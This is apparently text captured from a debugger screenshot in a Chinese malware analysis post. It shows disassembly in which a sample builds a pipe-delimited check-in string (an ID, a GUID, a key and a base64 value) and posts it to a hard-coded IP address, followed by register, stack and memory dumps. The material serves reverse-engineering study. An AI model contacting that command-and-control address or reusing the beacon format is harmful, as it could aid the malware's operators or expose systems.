 0142839B 6A 00 push 0
0142839D E8 6E9EFFFF call 1422210
014283A2 8BD8 mov ebx,eax ebx:"AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
014283A4 83C4 04 add esp,4
014283A7 85DB test ebx,ebx ebx:"AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
014283A9 74 67 je 1428412
014283AB 53 push ebx ebx:"AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
014283AC 68 681B4201 push 1421B68 1421B68:"Q3XmwZYl"
014283B1 68 C4904201 push 14290C4 14290C4:"8f261ceb-f145-4bb2-a43b-4ba58fde3948"
014283B6 6A 65 push 65
014283B8 8D85 B8FDFFFF lea eax,dword ptr ss:[ebp-248]
014283BE 68 101F4201 push 1421F10 1421F10:"%d|%s|%s|%s"
014283C3 50 push eax
014283C4 FF15 3CA14201 call dword ptr ds:[<&wsprintfA>]
EIP 014283CA 83C4 18 add esp,18
014283CD C745 FC 00000000 mov dword ptr ss:[ebp-4],0
014283D4 8BF0 mov esi,eax
014283D6 > 8D45 FC lea eax,dword ptr ss:[ebp-4]
014283D9 50 push eax
014283DA 56 push esi
014283DB 8D85 B8FDFFFF lea eax,dword ptr ss:[ebp-248]
014283E1 50 push eax
014283E2 51 push ecx
014283E3 B9 04914201 mov ecx,1429104 1429104:L"http://45.90.58.1/config.php"
014283E8 E8 A3DEFFFF call 1426290
014283ED 83C4 10 add esp,10
014283F0 85C0 test eax,eax
014283F2 74 E2 je 14283D6
014283F4 50 push eax
014283F5 6A 00 push 0
014283F7 FF15 98A04201 call dword ptr ds:[<&GetProcessHeap>]
014283FD 8B35 8CA04201 mov esi,dword ptr ds:[<&HeapFree>]
01428403 50 push eax
01428404 FFD6 call esi
01428406 53 push ebx ebx:"AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
01428407 6A 00 push 0
01428409 FF15 98A04201 call dword ptr ds:[<&GetProcessHeap>]
0142840F 50 push eax
01428410 FFD6 call esi
01428412 > 5E pop esi
01428413 5B pop ebx ebx:"AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
01428414 8BE5 mov esp,ebp
01428416 5D pop ebp
01428417 C3 ret
01428418 CC int3
01428419 CC int3
esp=00FAF7F0 &"101|8f261ceb-f145-4bb2-a43b-4ba58fde3948|Q3XmwZYl|AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
014283CA
隐藏FPU
EAX 0000005E '^'
EBX 0125D728 "AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE=
ECX 7436BAE0 taskschd.7436BAE0
EDX 0125D754
EBP 00FAFA58
ESP 00FAF7F0 &"101|8f261ceb-f145-4bb2-a43b-4ba58fde3948|Q3
ESI 0120B1B0
EDI 00008C00
EIP 014283CA
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000100 (STATUS_VARIABLE_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 40028000000000000000 x87r5 空 8.000000000000000000
ST(6) 3FFDC000000000000000 x87r6 空 0.3750000000000000000
ST(7) 3FFF8000000000000000 x87r7 空 1.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
默认 (stdcall) 5 解锁
1: [esp+4] 01421F10 "%d|%s|%s|%s"
2: [esp+8] 00000065
3: [esp+C] 014290C4 "8f261ceb-f145-4bb2-a43b-4ba58fde3948"
4: [esp+10] 01421B68 "Q3XmwZYl"
5: [esp+14] 0125D728 "AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJi
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00FAF810 31 30 31 7C 38 66 32 36 31 63 65 62 2D 66 31 34 101|8f261ceb-f14
00FAF820 35 2D 34 62 62 32 2D 61 34 33 62 2D 34 62 61 35 5-4bb2-a43b-4ba5
00FAF830 38 66 64 65 33 39 34 38 7C 51 33 58 6D 77 5A 59 8fde3948|Q3XmwZY
00FAF840 6C 7C 41 75 53 69 44 73 2B 4B 36 33 6A 5A 56 58 l|AuSiDs+K63jZVX
00FAF850 67 42 63 75 59 53 64 72 59 79 76 6C 5A 32 35 4A gBcuYSdrYyvlZ25J
00FAF860 33 43 51 48 52 35 4B 4A 38 6A 4A 69 45 3D 00 00 3CQHR5KJ8jJiE=..
00FAF870 00 00 41 00 00 00 00 00 00 15 41 00 00 00 00 00 ..A.......A.....
00FAF880 21 37 41 00 00 00 00 00 E5 3B 41 00 00 00 00 00 !7A.....å;A.....
00FAF890 59 63 5F 76 00 00 00 00 74 7B A0 77 00 00 00 00 Yc_v....t{ w....
00FAF8A0 44 7B A0 77 00 00 00 00 00 00 00 00 00 00 00 00 D{ w............
00FAF8B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00FAF7F0 00FAF810 "101|8f261ceb-f145-4bb2-a43b-4ba58fde3948|Q3XmwZYl|AuSiDs+K63jZVXgBcuYSdrYy
00FAF7F4 01421F10 "%d|%s|%s|%s"
00FAF7F8 00000065
00FAF7FC 014290C4 "8f261ceb-f145-4bb2-a43b-4ba58fde3948"
00FAF800 01421B68 "Q3XmwZYl"
00FAF804 0125D728 "AuSiDs+K63jZVXgBcuYSdrYyvlZ25J3CQHR5KJ8jJiE="
00FAF808 0120B1B0
00FAF80C 012303F0
00FAF810 7C313031
00FAF814 36326638
00FAF818 62656331
00FAF81C 3431662D
00FAF820 62342D35
00FAF824 612D3262
先知社区